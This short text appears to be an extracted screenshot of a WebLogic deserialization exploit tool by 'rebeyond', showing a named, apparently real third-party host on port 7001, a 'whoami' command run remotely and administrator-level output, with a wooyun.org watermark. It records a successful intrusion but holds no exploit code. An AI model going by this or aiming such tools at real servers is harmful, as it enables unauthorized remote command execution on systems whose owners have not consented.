 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: wzcgpt.whrailway.cn Port: 7001 DisC...
FilePa... Upload
CMD: whoami Execute
Result: win-8q66825uk37\administrator
Connected!
www.wooyun.org